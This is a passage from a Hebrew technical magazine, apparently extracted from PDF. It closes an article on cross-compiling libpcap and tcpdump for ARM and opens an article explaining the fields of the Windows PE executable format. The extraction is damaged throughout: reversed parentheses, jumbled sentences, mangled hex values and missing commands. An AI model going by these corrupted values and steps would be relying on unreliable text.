

- **CC** : קובע מה הקומפיילר )בכדי שלא ייקח את ה-default של ה-Ubuntu)
	- **host--** : קובע שאנחנו מקמפלים עבור ARM
- **pcap-with--** : קובע את סוג ה-capture packet. אנחנו רוצים לרוץ על מערכת Linux



בשלב זה יתכן ותיתקלו בשגיאה הבאה:

libpcap

ו- bison<sup>3</sup> ו-flex ו- bison<sup>3</sup> והריצו שוב:



:make הריצו

 כעת נעשה דבר דומה גם ל-tcpdump ונקמפל אותו סטטית )שימו לב ש-libpcap צריך להיות תיקייה אחת מאחורי tcpdump):



נבדוק איזה קובץ יצא לנו:

**file** ./tcpdump ./tcpdump: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV),

נבדוק את גודלו:

**ls** -alh ./tcpdump

נוריד ממנו את הסימבולים כך שיהיה קטן יותר:

ונבדוק שוב את גודלו ואת הפרטים עליו:



שימו לב שהגודל ירד מ2.2- מגה ל1.5- מגה וכתוב שהוא stripped. קיבלנו בינארי של tcpdump שניתן

להריץ אותו על מעבד ARM!



BPF (Berkley Packet Filter)- מנתחים לקסיקלים אשר דרושים עבור libpcap על מנת לפרסר את ה-Bison ו- BPF (Berkley Packet Filter)

 $\overline{\phantom{a}}$


# **כיצד ניתן לדעת מה פלטפורמת היעד?**

ישנם מקרים בהם נרצה לקמפל למכונה ונרצה לדעת את הפרמטרים שלה עבור ה-toolchain( כפי שציינתי בהתחלה - סוג מע"ה / Endianness / מעבד וכו'(.

ישנן מספר דרכים להשיג את המידע הרלוונטי:

- הרצת הפקודה "a- uname "- לרוב תיתן לנו מספיק פרטים על המערכת עצמה אך פקודה זו לא תמיד קיימת על הרכיב
- הרצת הפקודה "file "על אחד הבינארים במכונה כפי שראינו בדוגמאות, פקודה זו מספקת לנו כמעט את כל הפרטים הרלוונטיים. לא תמיד יש את file על המכונה אך ניתן להוריד את הבינארי ולהריץ עליו במכונה בה יש את file( למשל Ubuntu). גם הרצת readelf יכולה לתת מידע נוסף.
	- קריאה מ-cpuinfo/proc/ להלן דוגמא ממכשיר אנדרואיד:



וכמובן - תמיד אפשר לנסות לחפש מידע על הרכיב באינטרנט...

### **סיכום**

במאמר הזה עברתי קצת על מושגים בסיסיים בקומפילציה והרחבתי על טכניקת ה-Compiling Cross אשר מאפשרת לקמפל בינאריים ממערכת אחת למערכת אחרת. כמו כן, הצגתי את הטכניקות השונות לעשות זאת והרחבתי בפירוט על אופן השימוש ב-Buildroot על מנת ליצור Toolchain שיתאים לפלטפורמה אליה אתם רוצים לקמפל.

המניע לכתוב את המאמר הנ"ל היה לפשט את נושא ה-Compiling Cross ולהנגיש אותו למי שלא התנסה בכך בעבר או למי שהרגיש שהוא לא מספיק יודע מה הוא עושה וע"י כך להפוך את הטכניקה ל"פחות מפחידה". המניע האישי עבורי, בתור מישהי שמתעסקת לא מעט ב-Compiling Cross, היה להיכנס יותר לעומק הנושא ולהבין כל שלב בתהליך.

יש לא מעט נושאים בתחום המחשבים והפיתוח שאנשים מתעסקים בהם ביום-יום ויודעים "לתפעל" אותם אך לא באמת מבינים מה עומד מאחוריהם וכיצד הם פועלים )מה שנקרא "נכנסים ל-Bytes And Bits)". לכן, המטרה שלי הייתה לעודד את קוראי המאמר להיכנס לעומק הנושא ולהבין יותר טוב איך המנגנון עובד ולתת את הכלים לעשות את כל העולה על רוחכם.

מקווה שהשגתי את המטרה ושחלקכם אף ניסו לעשות בעצמכם את הדברים שהדגמתי במאמר. תודה על הקריאה.



# **קישורים לקריאה נוספת**

- <https://buildroot.org/download.html>
- <https://elinux.org/Toolchains>
- [http://wiki.osdev.org/GCC\\_Cross-Compiler](http://wiki.osdev.org/GCC_Cross-Compiler)
- [https://en.wikipedia.org/wiki/Source-to-source\\_compiler](https://en.wikipedia.org/wiki/Source-to-source_compiler)
- [https://buildroot.org](https://buildroot.org/)/
- [https://en.wikipedia.org/wiki/ARM\\_architecture](https://en.wikipedia.org/wiki/ARM_architecture)
- [https://en.wikipedia.org/wiki/Recursive\\_acronym](https://en.wikipedia.org/wiki/Recursive_acronym)



# **Portable Executable**

Spl0it מאת

# **הקדמה - מה זה PE?**

ויקיפדיה: "PE( קיצור של Executable Portable )הוא פורמט שפותח ע"י Microsoft עבור קבצי ריצה, קבצי אובייקט, ספריות קישור-דינמי )DLL), קבצי פונטים )FON )ועוד אשר משומשים בגרסאות ה32- וה- 64 ביט של מערכות המשתמשות במערכת ההפעלה Windows. PE הוא מבנה נתונים אשר מקבץ את המידע ההכרחי בשביל שה-Loader של Windows יצליח לנהל את הקוד בזמן ריצה".

סוגי הקבצים הנפוצים ביותר המשתמשים בפורמט PE:

- exe קובץ ריצה
- dll ספריית קישור-דינמי
- sys/drv קובץ מערכת (דרייבר לקרנל)
	- ocx קובץ שליטה ב-ActiveX
		- cpl לוח בקרה
		- scr שומר מסך

הערה: לקבצי lib.( ספריות סטטיות( יש פורמט שונה, לא PE.



מערכת ההפעלה Windows עושה שימוש בקבועים הנ"ל כדי לייצג גדלים של משתנים:

כלים לחקירת ה-PE:

- PEView לטובת הסתכלות על ה-PE של קבצים בפורמט זה
- Explorer CFF אותו דבר, אך עם פיצ'רים נוספים כגון עריכת ה-PE בהקסדצימלי והמרת הקובץ לשפת אסמבלי
	- WinDbg עבור ניפוי שגיאות )Debugging )בסיסי



פורמט ה-PE נראה כך )התמונה ממוספרת כדי שההסברים בהמשך המאמר יהיו ברורים יותר. לתמונה נקייה" יותר, לחצו <mark>כאן</mark>):"





### **DOS-Header**

המבנה הראשון, הנמצא ב-Offset 0x,0 נקרא **Header-DOS** והוא נראה כך )מספר 1 בתמונת פורמט ה-

### $:$ (PE



הערה להמשך המאמר: שדות המסומנים ב**כחול** הם שדות שחשובים לנו. לא אוכל לכסות את כלל השדות במאמר זה, לכן אכסה רק את השדות החשובים.

אכפת לנו בעצם רק משני ערכים: הערך בשדה **magic\_e** והערך בשדה **lfanew\_e**( כל השאר אלו דברים שקשורים ל-DOS).

**magic\_e** אומר לנו באיזה סוג קובץ מדובר והערך בשדה **lfanew\_e** הוא ה-Offset למבנה נתונים הבא )ה-Header PE הבא(. הערך של **magic\_e** יהיה 'MZ', שזה בעצם מארק זביקובסקי )Zbikowski Mark), הבחור שפיתח את DOS-MS.

דרך אגב, עבור רוב התוכנות ב-Windows, ה-header DOS כוללת פיסת תוכנית של DOS אשר מדפיסה .)DOS-ב לרוץ יכולה איננה זאת תוכנית" )This program cannot be run in DOS mode" :הפלט את לדוגמא, אם מישהו ינסה להריץ את פנקס הרשימות )exe.notepad )בתוך DOS, הפלט שיוחזר יהיה ."This program cannot be run in DOS mode"

### **NT-Header**

אחרי ה-Header-DOS, אנו מגיעים ל-**Header-NT**. הוא נראה כך )מספר 2 בתמונת פורמט ה-PE):



זהו מבנה נתונים אשר טמועים בתוכו 2 מבני נתונים נוספים, ושמותיהם **HEADER\_FILE** ו- .**OPTIONAL\_HEADER**



**Signature** יהיה שווה לערך 00004550x0( המחרוזת "PE "בייצוג ASCII )בתוך DWORD. אחרת, הוא יחזיק ב2- struct-ים אחרים אשר טמועים ב-PE.

### **FILE\_HEADER**

לאחר מכן, נמצא השדה **HEADER\_FILE**. שדה זה הוא מבנה נתונים אשר מוטבע בתוך ה-Header-NT ונראה כך )מספר 3 בתמונת פורמט ה-PE):



**Machine** הוא הערך שקובע את ארכיטקטורת המעבד שהתוכנה אמורה לעבוד לפיה. ערך זה הוא האינדיקציה הראשונית שלנו בנוגע להאם מדובר בקובץ מסוג 32 או 64 ביט. אם הערך הוא **C**,**014** מדובר בבינארי מסוג 86x( כתוב באסמבלי מסוג 32 ביט(, הידוע בשמו **32PE**. אם הערך הוא ,**8664** מדובר בבינארי מסוג 64x86-x( בינארי מסוג 64AMD, כתוב באסמבלי מסוג 64 ביט(, הידוע בשמו **32+PE**.

**NumberOfSections** הוא כמות ה-Header Section-ים הקיימים )מסומנים בעיגול **אדום** בתמונת פורמט ה-PE).

**TimeDateStamp** הוא ערך המצייג תאריך ב-Unix( timestamp Unix, כמות השניות שעברו מאז epoc, כאשר epoc הוא 00:00:00 ב-1 בינואר, 1970) וערך זה נקבע בזמן קישור (At link time). שדה זה אומר לנו מתי הקובץ קומפל. ערך זה משומש הרבה בחקירת נוזקות, אך תקחו בחשבון שהתוקף יכול לשנות את ערך זה, לכן אי אפשר לסמוך על אמינותו.

### **Characteristics** מכיל הגדרות לקובץ, כגון:



לדוגמא, אם ערכו של שדה זה יהיה 2002x0 אז קובץ זה הוא DLL וגם קובץ ריצה, זאת כתוצאה מהחישוב .0x0002+0x2000 של



אני יודע שקוראים לשדה זה Header Optional, אך שלא תטעו, שדה זה לא אופציונלי בכלל והוא אפילו

### שדה חובה.



#### גרסאת 64 ביט: גרסאת 32 ביט:

typedef struct \_IMAGE\_OPTIONAL\_HEADER {

typedef struct \_IMAGE\_OPTIONAL\_HEADER64 {



#### מבנה הנתונים השני המוטמע בתוך ה-Header-NT הוא **HEADER\_OPTIONAL** והוא נראה כך )מספר 4

בתמונת פורמט ה-PE):

Technologic paper



**Magic** משומש ע"י ה-Loader של מערכת ההפעלה כדי לקבוע האם להתייחס לקובץ זה בתור קובץ מסוג 32 או 64 ביט. לכן, **Magic** הוא הערך שקובע לנו את סוג הקובץ. ההבדל בינו לבין שדה ה-**Machine** הוא ש-**Machine** מציין את ארכיטקטורת המעבד ונותן לנו אינדיקציה ראשונית בלבד בנוגע להאם מדובר בקובץ מסוג 32 או 64 ביט.

שדה ה-**Magic** באמת קובע באיזה סוג קובץ מדובר. אם נשנה את הערך בשדה **Machine** התוכנה תעבוד כרגיל, אך אם נשנה את שדה ה-**Magic** התוכנה תקרוס, כתוצאה מההבדלים בגרסאות ה32- וה64- ביט של ה-**HEADER\_OPTIONAL**. מכאן אנו מסיקים שהשדות ב-**HEADER\_OPTIONAL** ישונו בהתאם לערך בשדה **Magic**. אם הערך בשדה **Magic** הוא **B10x0** מדובר בקובץ מסוג 32 ביט )32PE )וה- **HEADER\_OPTIONAL** יהיה בגרסאת 32 ביט. אם הערך הוא **B20x0** מדובר בקובץ מסוג 64 ביט )32+PE ) וה-**HEADER\_OPTIONAL** יהיה בגרסאת 64 ביט.

**AddressOfEntryPoint** מציין את ה-RVA( Address Virtual Relative, או RVA, מצביע למקום בזיכרון( למקום שבו ה-Loader יתחיל להריץ את הקוד ברגע שהוא יסיים להעלות את הקובץ לזיכרון. לכן, זהו המקום הרישמי בזיכרון שבו הקוד מתחיל )אל תניחו שהוא מצביע להתחלה של פונקציית ()main).

**SizeOfImage** הוא הכמות הזיכרון שחייבת להיות שמורה מראש על-מנת להעלות את הקובץ לזיכרון )בעצם, הוא הגודל הכולל של הקובץ לאחר שהוא עבר תהליך של מיפוי לזיכרון(. ה-Loader של מערכת ההפעלה מסתכל על הערך בשדה זה, מקצה את אותה כמות של זיכרון ולאחר מכן ממפה את חלקי הקובץ לתוך מרחב זיכרון זה. הערך שלו הוא תוצאה של חישוב השדות אלו של האגף )Section, נדבר על זה בהמשך) האחרון:

 עשיתי איך תבינו אתם ,**SECTION\_HEADER.Misc.VirtualSize + SECTION\_HEADER.VirtualAddress** את חישוב זה מאוחר יותר, כשנגיע ל-Headers Section.

**SectionAlignment** אומר בעצם שאגפים צריכים להיות מיושרים בכפולות של ערך זה. לדוגמא, אם הערך של שדה זה הוא 1000x,0 אז היינו מצפים לראות אגפים מתחילים בכתובות 5000x0 2000,x0 1000,x0 וכו'. נרצה לדעת את הערך בשדה **SectionAlignment** כאשר יהיה לנו קוד ו/או נתונים היושבים בדיסק ונרצה לדעת באיזה כפולות של כתובות הם ימופו לזיכרון. המטרה של שדה זה הוא להגדיר ל-Loader של מערכת ההפעלה שהוא צריך למפות את הנתונים שלו בכפולות של אותו ערך. 